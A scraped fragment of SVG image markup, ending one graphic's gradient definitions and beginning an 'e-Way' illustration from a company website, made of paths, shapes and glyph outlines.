xlink:href="#Or"><stop stop-color="#ebf8fe"/><stop offset="1" stop-color="#e5f5fd"/></linearGradient><linearGradient id="Nc" x1="139.772" y1="-21.425" x2="185.241" y2="37.035" xlink:href="#Or"><stop stop-color="#dff4fc"/><stop offset="1" stop-color="#e2f4fc"/></linearGradient><linearGradient id="Nd" x1="161.25" y1="-27.265" x2="206.44" y2="64.574" xlink:href="#Or"><stop stop-color="#e6f5fd"/><stop offset="1" stop-color="#e7f6fd"/></linearGradient><linearGradient id="Ne" x1="162.05" y1="34.151" x2="212.683" y2="77.551" xlink:href="#Or"><stop stop-color="#d9f1fc"/><stop offset="1" stop-color="#ddf2fb"/></linearGradient><linearGradient id="Nf" x1="213.755" y1="66.386" x2="238.816" y2="127.901" xlink:href="#Or"><stop stop-color="#dcf3fb"/><stop offset="1" stop-color="#e1f4fc"/></linearGradient><linearGradient id="Ng" x1="258.998" y1="72.185" x2="301.303" y2="109.202" xlink:href="#Or"><stop stop-color="#e3f5fd"/><stop offset="1" stop-color="#dff3fc"/></linearGradient><linearGradient id="Nh" x1="707.325" y1="450.87" x2="806.486" y2="536.585" xlink:href="#Or"><stop stop-color="#2389bb"/><stop offset="1" stop-color="#2177a8"/></linearGradient><linearGradient id="Ni" x1="734.108" y1="395.726" x2="847.914" y2="479.879" xlink:href="#Or"><stop stop-color="#2a8ebe"/><stop offset="1" stop-color="#247eae"/></linearGradient><linearGradient id="Nj" x1="200.936" y1="89.665" x2="231.428" y2="153.301" xlink:href="#Or"><stop stop-color="#dbf2fb"/></linearGradient><linearGradient id="Nk" x1="245.781" y1="128.173" x2="293.575" y2="147.725" xlink:href="#Or"><stop stop-color="#c3e2ef"/><stop offset="1" stop-color="#d0ecf8"/></linearGradient><linearGradient id="Nl" x1="263.321" y1="112.503" x2="282.702" y2="146.421" xlink:href="#Or"><stop stop-color="#ddf3fc"/><stop offset="1" stop-color="#dcf2fc"/></linearGradient><linearGradient id="Nm" x1="252.33" y1="148.021" x2="300.503" y2="205.33" xlink:href="#Or"><stop stop-color="#ceebf8"/><stop offset="1" stop-color="#d4eefa"/></linearGradient><linearGradient id="Nn" x1="253.458" y1="117.089" x2="262.176" y2="153.942" xlink:href="#Or"><stop stop-color="#def3fc"/><stop offset="1" stop-color="#dbf2fc"/></linearGradient><linearGradient id="No" x1="275.404" y1="131.985" x2="311.881" y2="199.831" xlink:href="#Or"><stop stop-color="#d4effa"/><stop offset="1" stop-color="#daf1fb"/></linearGradient><linearGradient id="Np" x1="128.755" y1="102.879" x2="196.05" y2="216.988" xlink:href="#Or"><stop stop-color="#badcea"/><stop offset="1" stop-color="#d7f0fb"/></linearGradient><linearGradient id="Nq" x1="172.566" y1="138.704" x2="209.739" y2="226.569" xlink:href="#Or"><stop stop-color="#b6d9e8"/><stop offset="1" stop-color="#c8e5f2"/></linearGradient><linearGradient id="Nr" x1="497.005" y1="57.603" x2="560.121" y2="131.806" xlink:href="#Or"><stop stop-color="#e3f5fc"/><stop offset="1" stop-color="#daf0f9"/></linearGradient><linearGradient id="Ns" x1="513.625" y1="46.401" x2="533.233" y2="96.575" xlink:href="#Or"><stop stop-color="#e4f5fd"/><stop offset="1" stop-color="#def2fb"/></linearGradient><linearGradient id="Nt" x1="511.21" y1="86.502" x2="540.366" y2="156.857" xlink:href="#Or"><stop stop-color="#d6eef9"/><stop offset="1" stop-color="#d3eefb"/></linearGradient><linearGradient id="Nu" x1="560.385" y1="50.361" x2="589.5" y2="96.602" xlink:href="#Or"><stop stop-color="#def2fb"/><stop offset="1" stop-color="#dbf1fb"/></linearGradient><linearGradient id="Nv" x1="573.071" y1="49.232" x2="634.492" y2="92.994" xlink:href="#Or"><stop stop-color="#d9f1fb"/><stop offset="1" stop-color="#d4eefb"/></linearGradient><linearGradient id="Nw" x1="457.188" y1="21.757" x2="502.117" y2="60.268" xlink:href="#Or"><stop stop-color="#e8f7fe"/><stop offset="1" stop-color="#eaf7fe"/></linearGradient><linearGradient id="Nx" x1="456.489" y1="39.423" x2="476.557" y2="80.275" xlink:href="#Or"><stop stop-color="#e7f6fe"/><stop offset="1" stop-color="#e8f6fe"/></linearGradient><linearGradient id="Ny" x1="470.457" y1="11.616" x2="492.439" y2="44.589" xlink:href="#Or"><stop stop-color="#ecf8fe"/><stop offset="1" stop-color="#ebf7fe"/></linearGradient><linearGradient id="Nz" x1="493.725" y1="-6.98" x2="528.429" y2="12.541" xlink:href="#Or"><stop stop-color="#ecf8fe"/><stop offset="1" stop-color="#ebf8fe"/></linearGradient><linearGradient id="OA" x1="496.729" y1="33.987" x2="501.986" y2="63.557" xlink:href="#Or"><stop stop-color="#e7f6fe"/><stop offset="1" stop-color="#e6f6fd"/></linearGradient><linearGradient id="OB" x1="480.138" y1="1.271" x2="514.179" y2="65.098" xlink:href="#Or"><stop stop-color="#eaf8fe"/><stop offset="1" stop-color="#e6f6fd"/></linearGradient><linearGradient id="OC" x1="725.691" y1="-6.663" x2="772.087" y2="48.532" xlink:href="#Or"><stop stop-color="#b8e2f6"/><stop offset="1" stop-color="#b6e2f5"/></linearGradient><linearGradient id="OD" x1="746.892" y1="5.296" x2="816.155" y2="63.283" xlink:href="#Or"><stop stop-color="#b4e1f5"/><stop offset="1" stop-color="#a4d6ec"/></linearGradient><linearGradient id="OE" x1="8.438" y1="400.809" x2="58.167" y2="490.321" xlink:href="#Or"><stop stop-color="#106595"/><stop offset="1" stop-color="#237ba7"/></linearGradient><linearGradient id="OF" x1="49.338" y1="432.67" x2="77.831" y2="504.473" xlink:href="#Or"><stop stop-color="#2382b1"/><stop offset="1" stop-color="#2281b0"/></linearGradient><linearGradient id="OG" x1="62.098" y1="379.875" x2="95" y2="448.969" xlink:href="#Or"><stop stop-color="#43a8d5"/><stop offset="1" stop-color="#409ac4"/></linearGradient><linearGradient id="OH" x1="82.466" y1="441.789" x2="118.517" y2="511.007" xlink:href="#Or"><stop stop-color="#1b82b5"/><stop offset="1" stop-color="#2282b0"/></linearGradient><linearGradient id="OI" x1="116.516" y1="387.113" x2="162.641" y2="447.999" xlink:href="#Or"><stop stop-color="#4ba3c9"/><stop offset="1" stop-color="#398eb6"/></linearGradient><linearGradient id="OJ" x1="117.273" y1="384.149" x2="164.571" y2="438.068" xlink:href="#Or"><stop stop-color="#58b0d6"/><stop offset="1" stop-color="#3891bb"/></linearGradient><linearGradient id="OK" x1="131.644" y1="429.92" x2="173.059" y2="482.103" xlink:href="#Or"><stop stop-color="#69b8d9"/><stop offset="1" stop-color="#348eb7"/></linearGradient><linearGradient id="OL" x1="585.471" y1="61.284" x2="647.521" y2="138.071" xlink:href="#Or"><stop stop-color="#d5eef8"/><stop offset="1" stop-color="#c9e9f6"/></linearGradient><linearGradient id="OM" x1="608.014" y1="39.151" x2="633.249" y2="98.634" xlink:href="#Or"><stop stop-color="#d1ebf6"/><stop offset="1" stop-color="#cae8f5"/></linearGradient><linearGradient id="ON" x1="589.591" y1="78.732" x2="628.356" y2="152.048" xlink:href="#Or"><stop stop-color="#c7e9f8"/><stop offset="1" stop-color="#c2e6f6"/></linearGradient><linearGradient id="OO" x1="652.998" y1="39.142" x2="685.495" y2="60.032" xlink:href="#Or"><stop stop-color="#d4eefb"/><stop offset="1" stop-color="#cdebf8"/></linearGradient><linearGradient id="OP" x1="659.27" y1="49.89" x2="687.71" y2="92.55" xlink:href="#Or"><stop stop-color="#d0edf9"/><stop offset="1" stop-color="#bbddec"/></linearGradient><linearGradient id="OQ" x1="654.666" y1="90.491" x2="683.817" y2="131.787" xlink:href="#Or"><stop stop-color="#bfe5f7"/><stop offset="1" stop-color="#c4e7f7"/></linearGradient><linearGradient id="OR" x1="676.533" y1="54.534" x2="726.497" y2="95.633" xlink:href="#Or"><stop stop-color="#bde2f2"/><stop offset="1" stop-color="#b0d6e6"/></linearGradient><linearGradient id="OS" x1="129.101" y1="8.148" x2="165.946" y2="25.913" xlink:href="#Or"><stop stop-color="#d4edf8"/><stop offset="1" stop-color="#d9f0f9"/></linearGradient><linearGradient id="OT" x1="137.645" y1="35.04" x2="164.655" y2="56.489" xlink:href="#Or"><stop stop-color="#d6f0fc"/><stop offset="1" stop-color="#d7f1fb"/></linearGradient><linearGradient id="OU" x1="125.253" y1="4.761" x2="151.816" y2="55.091" xlink:href="#Or"><stop stop-color="#dbf0f8"/><stop offset="1" stop-color="#dcf1f9"/></linearGradient><linearGradient id="OV" x1="145.186" y1="41.038" x2="178.361" y2="62.365" xlink:href="#Or"><stop stop-color="#d6f0fc"/><stop offset="1" stop-color="#d8f1fb"/></linearGradient><linearGradient id="OW" x1="154.485" y1="33.017" x2="193.958" y2="78.77" xlink:href="#Or"><stop stop-color="#daf1fc"/><stop offset="1" stop-color="#ddf3fb"/></linearGradient><linearGradient id="OX" x1="302.403" y1="114.513" x2="383.751" y2="210.652" xlink:href="#Or"><stop stop-color="#d5effb"/><stop offset="1" stop-color="#ddf3fc"/></linearGradient><linearGradient id="OY" x1="324.862" y1="118.597" x2="416.294" y2="177.054" xlink:href="#Or"><stop stop-color="#d2eefa"/><stop offset="1" stop-color="#cce7f3"/></linearGradient><linearGradient id="OZ" x1="327.467" y1="96.033" x2="364.959" y2="141.559" xlink:href="#Or"><stop stop-color="#dff3fd"/><stop offset="1" stop-color="#e2f4fd"/></linearGradient><linearGradient id="Oa" x1="319.406" y1="143.55" x2="417.779" y2="266.92" xlink:href="#Or"><stop stop-color="#c2e0ee"/><stop offset="1" stop-color="#d5effb"/></linearGradient><linearGradient id="Ob" x1="348.409" y1="99.812" x2="362.299" y2="142.971" xlink:href="#Or"><stop stop-color="#e3f5fd"/><stop offset="1" stop-color="#e0f4fc"/></linearGradient><linearGradient id="Oc" x1="375.908" y1="116.857" x2="428.665" y2="209.182" xlink:href="#Or"><stop stop-color="#def3fc"/><stop offset="1" stop-color="#d8f0fb"/></linearGradient><linearGradient id="Od" x1="657.311" y1="496.694" x2="716.246" y2="553.173" xlink:href="#Or"><stop stop-color="#1a79ab"/><stop offset="1" stop-color="#388fbd"/></linearGradient><linearGradient id="Oe" x1="670.539" y1="516.239" x2="727.529" y2="594.6" xlink:href="#Or"><stop stop-color="#3791bf"/><stop offset="1" stop-color="#3688b7"/></linearGradient><clipPath id="Of"><path transform="translate(363.424 260.127)" d="M0 0h29v29H0z" class="B"/></clipPath><clipPath id="Og"><path transform="translate(363.424 260.127)" d="M0 0h29v29H0z" class="B"/></clipPath><clipPath id="Oh"><path transform="translate(244.424 449.127)" d="M0 0h14v14H0z" class="B"/></clipPath><image id="Oi" width="225" height="225" xlink:href="[data-uri]"/><path id="Oj" d="M222.424 324.125h113v11.451h-113z"/><path id="Ok" d="M370.965 467.696c-.473 1.509-1.383 2.844-2.614 3.835a7.97 7.97 0 0 1-4.301 1.731c-1.573.138-3.151-.195-4.535-.956s-2.512-1.918-3.24-3.322-1.024-2.993-.85-4.565.809-3.058 1.826-4.269 2.37-2.091 3.886-2.53 3.13-.419 4.635.061c2.012.641 3.688 2.055 4.662 3.932a8.01 8.01 0 0 1 .531 6.083h0z"/><path id="Ol" d="M371.079 468.081c-.472 1.482-1.371 2.791-2.585 3.762a7.84 7.84 0 0 1-4.234 1.691c-1.548.132-3.099-.198-4.459-.949s-2.467-1.89-3.182-3.271-1.005-2.944-.834-4.491a7.88 7.88 0 0 1 1.795-4.198c.999-1.191 2.328-2.059 3.82-2.493a7.84 7.84 0 0 1 4.558.051 7.87 7.87 0 0 1 2.691 1.482c.791.666 1.443 1.483 1.919 2.402a7.87 7.87 0 0 1 .853 2.956 7.88 7.88 0 0 1-.342 3.058h0z"/><path id="Om" d="M364.078 289.127c-.162 0-.321-.064-.438-.183a.62.62 0 0 1-.157-.597l1.886-6.884a14.39 14.39 0 0 1-1.792-6.961 14.4 14.4 0 0 1 14.379-14.375c3.845.002 7.457 1.499 10.172 4.216s4.209 6.329 4.207 10.17c-.003 7.927-6.453 14.376-14.379 14.376a14.41 14.41 0 0 1-6.659-1.634l-7.062 1.852a.65.65 0 0 1-.157.02h0z"/><path id="On" d="M364.088 288.498l1.952-7.129a13.74 13.74 0 0 1-1.837-6.879c.003-7.586 6.177-13.758 13.763-13.758a13.68 13.68 0 0 1 9.735 4.035c2.598 2.601 4.028 6.058 4.027 9.734-.003 7.586-6.178 13.759-13.762 13.759h-.006a13.76 13.76 0 0 1-6.577-1.675l-7.295 1.913zm7.633-4.404l.418.248c1.756 1.042 3.769 1.593 5.822 1.594h.005c6.304 0 11.435-5.13 11.438-11.436.001-3.055-1.187-5.929-3.347-8.09a11.37 11.37 0 0 0-8.087-3.354c-6.31 0-11.441 5.13-11.443 11.435-.001 2.161.604 4.265 1.749 6.086l.272.433-1.156 4.219 4.329-1.135z"/><path id="Oo" d="M364.574 288.027l1.885-6.883a13.25 13.25 0 0 1-1.774-6.64c.003-7.323 5.963-13.281 13.286-13.281a13.19 13.19 0 0 1 9.397 3.895c2.509 2.511 3.89 5.848 3.888 9.397-.003 7.323-5.963 13.282-13.285 13.282h-.006a13.29 13.29 0 0 1-6.348-1.616l-7.043 1.846z"/><path id="Op" d="M374.526 268.747c-.258-.573-.529-.584-.774-.594l-.659-.008c-.229 0-.602.086-.917.43s-1.204 1.176-1.204 2.868 1.233 3.327 1.405 3.556 2.379 3.813 5.874 5.191c2.905 1.146 3.495.918 4.126.861s2.034-.832 2.321-1.635.287-1.491.201-1.635-.316-.229-.659-.401l-2.35-1.119c-.315-.115-.545-.172-.774.172s-.888 1.119-1.088 1.348-.402.258-.746.086-1.451-.535-2.765-1.706c-1.022-.912-1.712-2.038-1.913-2.382s-.003-.514.151-.701c.278-.339.745-.947.859-1.176s.058-.43-.028-.603-.755-1.872-1.06-2.552h0z"/><path id="Oq" d="M244.745 462.824l.942-3.442c-.581-1.007-.887-2.15-.887-3.32.002-3.663 2.982-6.642 6.644-6.642a6.6 6.6 0 0 1 6.644 6.647c-.002 3.662-2.982 6.642-6.644 6.642h-.003a6.62 6.62 0 0 1-3.174-.809l-3.522.924zm3.685-2.126l.202.12c.847.503 1.819.769 2.81.769h.002a5.53 5.53 0 0 0 5.522-5.52 5.48 5.48 0 0 0-5.52-5.525 5.53 5.53 0 0 0-5.524 5.52c0 1.043.292 2.059.844 2.938l.132.209-.558 2.037 2.09-.548z"/><linearGradient id="Or" gradientUnits="userSpaceOnUse"/></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.treflo.com/wp-content/uploads/2024/07/e-Way-Graphics-1.svg
body_size: 886157
content:
<svg width="240" height="200" viewBox="0 0 240 200" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="240" height="200" fill="white"/>
<g clip-path="url(#clip0_3248_18070)">
<path d="M20 144.54H202.086V156.108H20V144.54Z" fill="url(#pattern0_3248_18070)"/>
<path d="M20 144.54H202.086V156.108H20V144.54Z" fill="url(#pattern1_3248_18070)"/>
<path d="M20 144.54H202.086V156.108H20V144.54Z" fill="url(#pattern2_3248_18070)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M46.547 44.165H174.888C177.695 44.165 178.483 44.165 179.691 44.5713C181.12 45.0935 182.252 46.2256 182.775 47.6543C183.181 48.863 183.181 49.6507 183.181 52.4579V137.692C183.181 140.5 183.181 141.287 182.775 142.496C182.252 143.925 181.12 145.057 179.691 145.579C178.483 145.985 177.695 145.985 174.888 145.985H46.547C43.7398 145.985 42.9519 145.985 41.7434 145.579C40.3144 145.057 39.1826 143.925 38.6602 142.496C38.2539 141.287 38.2539 140.5 38.2539 137.692V52.4579C38.2539 49.6507 38.2539 48.8628 38.6604 47.6543C39.1826 46.2256 40.3147 45.0935 41.7436 44.5713C42.9521 44.165 43.7398 44.165 46.547 44.165Z" fill="url(#paint0_linear_3248_18070)"/>
<path d="M47.1237 44.6294H174.31C177.091 44.6294 177.872 44.6294 179.07 45.0319C180.486 45.5491 181.608 46.6706 182.125 48.0861C182.528 49.2834 182.528 50.0639 182.528 52.8451V137.286C182.528 140.068 182.528 140.848 182.125 142.045C181.608 143.461 180.486 144.582 179.07 145.1C177.872 145.502 177.091 145.502 174.31 145.502H47.1237C44.3418 145.502 43.5609 145.502 42.3633 145.1C40.9474 144.582 39.8255 143.461 39.308 142.045C38.9053 140.848 38.9053 140.068 38.9053 137.286V52.8453C38.9053 50.0641 38.9053 49.2839 39.308 48.0863C39.8255 46.6709 40.9472 45.5493 42.3633 45.0321C43.5609 44.6296 44.3418 44.6294 47.1237 44.6294Z" stroke="#E7E7E7" stroke-width="0.199776"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M110.473 47.6333C110.77 47.6333 111.01 47.8737 111.01 48.1701C111.01 48.4665 110.77 48.7068 110.473 48.7068C110.177 48.7068 109.937 48.4665 109.937 48.1701C109.937 47.8737 110.177 47.6333 110.473 47.6333Z" fill="#F2F2F2"/>
<g filter="url(#filter0_d_3248_18070)">
<path d="M22.0732 142.6H199.454V143.591H22.0732V142.6Z" fill="white"/>
<path style="mix-blend-mode:multiply" d="M22.0732 142.6H199.454V143.591H22.0732V142.6Z" fill="url(#paint1_linear_3248_18070)"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.1">
<path fill-rule="evenodd" clip-rule="evenodd" d="M192.847 142.6H199.453V143.591H192.847V142.6Z" fill="url(#paint2_linear_3248_18070)"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.1">
<path fill-rule="evenodd" clip-rule="evenodd" d="M22.0732 142.6H28.6795V143.591H22.0732V142.6Z" fill="url(#paint3_linear_3248_18070)"/>
</g>
<path d="M22.0725 143.59H199.453C198.405 144.245 189.106 146.93 158.164 146.233C155.431 146.233 78.4189 146.15 61.5454 146.15C41.9622 146.15 33.8555 146.229 26.4561 144.803C23.8658 144.304 22.5687 143.892 22.0723 143.59H22.0725Z" fill="white"/>
<path style="mix-blend-mode:multiply" d="M22.0725 143.59H199.453C198.405 144.245 189.106 146.93 158.164 146.233C155.431 146.233 78.4189 146.15 61.5454 146.15C41.9622 146.15 33.8555 146.229 26.4561 144.803C23.8658 144.304 22.5687 143.892 22.0723 143.59H22.0725Z" fill="url(#paint4_linear_3248_18070)"/>
<path style="mix-blend-mode:multiply" d="M22.0725 143.59H199.453C198.405 144.245 189.106 146.93 158.164 146.233C155.431 146.233 78.4189 146.15 61.5454 146.15C41.9622 146.15 33.8555 146.229 26.4561 144.803C23.8658 144.304 22.5687 143.892 22.0723 143.59H22.0725Z" fill="url(#paint5_linear_3248_18070)"/>
<path style="mix-blend-mode:multiply" d="M22.0725 143.59H199.453C198.405 144.245 189.106 146.93 158.164 146.233C155.431 146.233 78.4189 146.15 61.5454 146.15C41.9622 146.15 33.8555 146.229 26.4561 144.803C23.8658 144.304 22.5687 143.892 22.0723 143.59H22.0725Z" fill="url(#paint6_linear_3248_18070)"/>
<path style="mix-blend-mode:multiply" d="M22.0725 143.59H199.453C198.405 144.245 189.106 146.93 158.164 146.233C155.431 146.233 78.4189 146.15 61.5454 146.15C41.9622 146.15 33.8555 146.229 26.4561 144.803C23.8658 144.304 22.5687 143.892 22.0723 143.59H22.0725Z" fill="url(#paint7_linear_3248_18070)"/>
<path d="M22.0725 143.59H199.453C198.405 144.245 189.106 146.93 158.164 146.233C155.431 146.233 78.4189 146.15 61.5454 146.15C41.9622 146.15 33.8555 146.229 26.4561 144.803C23.8658 144.304 22.5687 143.892 22.0723 143.59H22.0725Z" fill="url(#paint8_linear_3248_18070)"/>
<g filter="url(#filter1_d_3248_18070)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M93.752 142.599H97.0551H124.389H127.692V143.507C127.692 143.856 124.389 143.92 124.389 143.92H97.0551C97.0551 143.92 93.752 143.856 93.752 143.507V142.599Z" fill="white"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.07">
<path fill-rule="evenodd" clip-rule="evenodd" d="M93.752 142.6H97.0551V143.921C97.0551 143.921 93.752 143.856 93.752 143.508V142.6Z" fill="url(#paint9_linear_3248_18070)"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.07">
<path fill-rule="evenodd" clip-rule="evenodd" d="M127.691 142.6H124.388V143.921C124.388 143.921 127.691 143.856 127.691 143.508V142.6Z" fill="url(#paint10_linear_3248_18070)"/>
</g>
<path d="M43.5522 50.6765H43.4502V50.7785V139.422V139.524H43.5522H177.821H177.923V139.422V50.7783V50.6763H177.821L43.5522 50.6765Z" fill="#F2F6FB" stroke="#E1E1E1" stroke-width="0.204036"/>
<g filter="url(#filter2_d_3248_18070)">
<path d="M176.648 51.1235H136.973C136.442 51.1235 136.013 51.5533 136.013 52.0834V90.8424C136.013 91.3725 136.442 91.8022 136.973 91.8022H176.648C177.178 91.8022 177.608 91.3725 177.608 90.8424V52.0834C177.608 51.5533 177.178 51.1235 176.648 51.1235Z" fill="black" fill-opacity="0.01"/>
</g>
<path d="M176.648 50.6875H136.973C136.442 50.6875 136.013 51.1172 136.013 51.6474V90.4063C136.013 90.9365 136.442 91.3662 136.973 91.3662H176.648C177.178 91.3662 177.608 90.9365 177.608 90.4063V51.6474C177.608 51.1172 177.178 50.6875 176.648 50.6875Z" fill="white"/>
<path d="M172.908 70.2051H140.652C140.21 70.2051 139.852 70.5633 139.852 71.0051V75.4844C139.852 75.9263 140.21 76.2845 140.652 76.2845H172.908C173.35 76.2845 173.708 75.9263 173.708 75.4844V71.0051C173.708 70.5633 173.35 70.2051 172.908 70.2051Z" fill="#FF5F1F"/>
<path d="M148.111 72.8723C148.035 72.8723 147.966 72.8862 147.906 72.914C147.845 72.9418 147.796 72.9817 147.754 73.0341C147.712 73.0866 147.681 73.1489 147.659 73.2234C147.637 73.2978 147.626 73.3801 147.626 73.4727C147.626 73.5967 147.643 73.7034 147.678 73.7931C147.713 73.8828 147.767 73.9507 147.838 73.9987C147.91 74.0467 148 74.0698 148.109 74.0698C148.177 74.0698 148.243 74.0633 148.307 74.0503C148.371 74.0373 148.438 74.0191 148.506 73.9967V74.2198C148.443 74.2448 148.377 74.2634 148.309 74.2754C148.234 74.2878 148.157 74.2937 148.08 74.2929C147.917 74.2929 147.781 74.259 147.673 74.1913C147.565 74.1227 147.481 74.0227 147.432 73.9048C147.38 73.7814 147.354 73.637 147.354 73.4716C147.352 73.3588 147.369 73.2466 147.404 73.1393C147.437 73.0386 147.486 72.9518 147.55 72.879C147.615 72.8061 147.694 72.7487 147.788 72.7095C147.891 72.6677 148.001 72.6472 148.113 72.6492C148.193 72.6492 148.272 72.6584 148.349 72.6765C148.426 72.6947 148.499 72.7193 148.565 72.7521L148.474 72.9687C148.418 72.9424 148.36 72.9198 148.3 72.9007C148.239 72.8817 148.176 72.8723 148.111 72.8723ZM149.362 73.0375C149.515 73.0375 149.631 73.0714 149.709 73.1393C149.787 73.2072 149.827 73.3126 149.827 73.4563V74.2711H149.644L149.595 74.0994H149.586C149.552 74.1431 149.517 74.1792 149.48 74.2077C149.444 74.2362 149.402 74.2572 149.353 74.2711C149.305 74.285 149.248 74.2929 149.179 74.2929C149.107 74.2929 149.043 74.2799 148.986 74.2536C148.929 74.2274 148.884 74.1857 148.851 74.131C148.819 74.0763 148.802 74.0072 148.802 73.9234C148.802 73.7987 148.848 73.705 148.941 73.6422C149.034 73.5794 149.175 73.5449 149.363 73.5384L149.573 73.5308V73.4673C149.573 73.3835 149.554 73.3236 149.514 73.2879C149.475 73.2523 149.421 73.2344 149.35 73.2344C149.289 73.2344 149.231 73.2431 149.174 73.2606C149.117 73.2781 149.062 73.2996 149.008 73.3252L148.925 73.1436C148.984 73.1122 149.051 73.0866 149.126 73.0671C149.201 73.0476 149.28 73.0375 149.362 73.0375ZM149.572 73.6927L149.416 73.698C149.287 73.7023 149.197 73.7243 149.146 73.7637C149.094 73.8032 149.068 73.857 149.068 73.9254C149.068 73.9853 149.086 74.029 149.122 74.0568C149.157 74.0846 149.204 74.0971 149.263 74.0971C149.352 74.0971 149.425 74.072 149.483 74.0218C149.542 73.9716 149.572 73.896 149.572 73.7976V73.6927ZM150.882 73.0375C151.018 73.0375 151.124 73.0729 151.2 73.1436C151.276 73.2142 151.315 73.3263 151.315 73.4814V74.2711H151.058V73.5297C151.058 73.4355 151.038 73.3653 151 73.3184C150.961 73.2716 150.901 73.2474 150.82 73.2474C150.703 73.2474 150.621 73.2835 150.576 73.3557C150.53 73.4279 150.508 73.5326 150.508 73.6696V74.2711H150.251V73.0604H150.451L150.487 73.2245H150.501C150.527 73.1821 150.56 73.1476 150.598 73.1207C150.637 73.0938 150.682 73.072 150.73 73.0583C150.778 73.0447 150.829 73.0375 150.882 73.0375ZM152.226 74.2929C152.112 74.2929 152.013 74.2707 151.929 74.2263C151.845 74.1819 151.78 74.1135 151.735 74.0218C151.69 73.9301 151.667 73.8133 151.667 73.6718C151.667 73.5245 151.692 73.4043 151.742 73.3108C151.787 73.222 151.859 73.1496 151.948 73.1041C152.036 73.0597 152.137 73.0375 152.25 73.0375C152.323 73.0375 152.388 73.0447 152.446 73.0592C152.504 73.0738 152.555 73.0904 152.596 73.1108L152.52 73.3164C152.475 73.298 152.429 73.2828 152.383 73.2705C152.336 73.2581 152.291 73.2518 152.248 73.2518C152.177 73.2518 152.118 73.2675 152.071 73.2989C152.024 73.3303 151.989 73.377 151.966 73.4388C151.942 73.5007 151.932 73.5776 151.932 73.6696C151.932 73.7586 151.944 73.8337 151.967 73.8949C151.99 73.9561 152.025 74.0014 152.071 74.0326C152.117 74.0637 152.174 74.0785 152.241 74.0785C152.308 74.0785 152.366 74.0707 152.419 74.0545C152.47 74.0389 152.52 74.018 152.567 73.9922V74.2153C152.522 74.2415 152.472 74.2608 152.42 74.2734C152.367 74.2859 152.303 74.2929 152.226 74.2929ZM153.398 73.0375C153.506 73.0375 153.599 73.0597 153.676 73.1041C153.753 73.1485 153.813 73.2117 153.854 73.2933C153.896 73.3749 153.917 73.4727 153.917 73.5864V73.7243H153.108C153.111 73.8418 153.143 73.9321 153.202 73.9956C153.262 74.059 153.348 74.0906 153.456 74.0906C153.533 74.0906 153.603 74.0832 153.664 74.0687C153.729 74.0522 153.793 74.0299 153.855 74.0021V74.211C153.795 74.2393 153.733 74.2601 153.67 74.2734C153.596 74.2874 153.521 74.294 153.445 74.2929C153.326 74.2929 153.222 74.27 153.131 74.224C153.042 74.1775 152.968 74.1051 152.92 74.0162C152.87 73.9245 152.845 73.8104 152.845 73.674C152.845 73.5377 152.868 73.4231 152.914 73.3283C152.955 73.2386 153.023 73.1632 153.107 73.1119C153.19 73.0622 153.287 73.0375 153.398 73.0375ZM153.398 73.231C153.362 73.2296 153.325 73.2358 153.291 73.2494C153.257 73.2629 153.227 73.2835 153.201 73.3097C153.152 73.3624 153.123 73.4393 153.114 73.5406H153.665C153.665 73.4856 153.655 73.4309 153.634 73.3799C153.617 73.3352 153.587 73.297 153.547 73.2705C153.508 73.2442 153.459 73.231 153.398 73.231ZM154.528 74.2711H154.27V72.5693H154.528V74.2711ZM156.088 73.0375C156.196 73.0375 156.288 73.0597 156.366 73.1041C156.443 73.1485 156.502 73.2117 156.544 73.2933C156.585 73.3749 156.606 73.4727 156.606 73.5864V73.7243H155.798C155.801 73.8418 155.832 73.9321 155.892 73.9956C155.952 74.059 156.037 74.0906 156.146 74.0906C156.216 74.0914 156.285 74.084 156.354 74.0687C156.416 74.0534 156.479 74.0312 156.545 74.0021V74.211C156.486 74.2388 156.424 74.2597 156.36 74.2734C156.298 74.2864 156.222 74.2929 156.135 74.2929C156.016 74.2929 155.911 74.27 155.821 74.224C155.731 74.1775 155.658 74.1051 155.61 74.0162C155.56 73.9245 155.535 73.8104 155.535 73.674C155.535 73.5377 155.558 73.4231 155.603 73.3283C155.649 73.2335 155.714 73.1615 155.797 73.1119C155.88 73.0624 155.977 73.0375 156.088 73.0375ZM156.088 73.231C156.007 73.231 155.941 73.2572 155.891 73.3097C155.841 73.3622 155.812 73.4393 155.804 73.5406H156.355C156.354 73.4801 156.344 73.4265 156.324 73.3799C156.307 73.3353 156.276 73.2971 156.237 73.2705C156.198 73.2442 156.148 73.231 156.088 73.231ZM156.855 73.779V73.5613H157.42V73.779H156.855ZM159.663 72.6723L159.245 74.2711H158.959L158.692 73.3131L158.67 73.2299L158.646 73.1314L158.626 73.0397L158.615 72.974C158.614 72.9893 158.611 73.0108 158.605 73.0386L158.587 73.1305L158.565 73.2288L158.543 73.3142L158.281 74.2711H157.995L157.578 72.6723H157.842L158.073 73.6095L158.095 73.7068L158.117 73.8106L158.136 73.9135L158.15 74.0032L158.165 73.9113L158.183 73.8075L158.205 73.7045L158.229 73.616L158.489 72.6723H158.746L159.011 73.6193L159.034 73.7101L159.057 73.8128L159.077 73.9146L159.091 74.0032L159.111 73.8805L159.138 73.7406L159.169 73.6095L159.398 72.6723H159.663ZM160.402 73.0375C160.555 73.0375 160.67 73.0714 160.748 73.1393C160.826 73.2072 160.867 73.3126 160.867 73.4563V74.2711H160.684L160.635 74.0994H160.626C160.592 74.1431 160.556 74.1792 160.52 74.2077C160.484 74.2362 160.441 74.2572 160.393 74.2711C160.345 74.285 160.288 74.2929 160.219 74.2929C160.147 74.2929 160.083 74.2799 160.026 74.2536C159.969 74.2274 159.924 74.1857 159.891 74.131C159.858 74.0763 159.842 74.0072 159.842 73.9234C159.842 73.7987 159.888 73.705 159.981 73.6422C160.073 73.5794 160.215 73.5449 160.403 73.5384L160.613 73.5308V73.4673C160.613 73.3835 160.593 73.3236 160.554 73.2879C160.515 73.2523 160.461 73.2344 160.39 73.2344C160.33 73.2342 160.271 73.2431 160.214 73.2606C160.157 73.2781 160.101 73.2996 160.047 73.3252L159.964 73.1436C160.023 73.1122 160.09 73.0866 160.165 73.0671C160.243 73.0472 160.322 73.0372 160.402 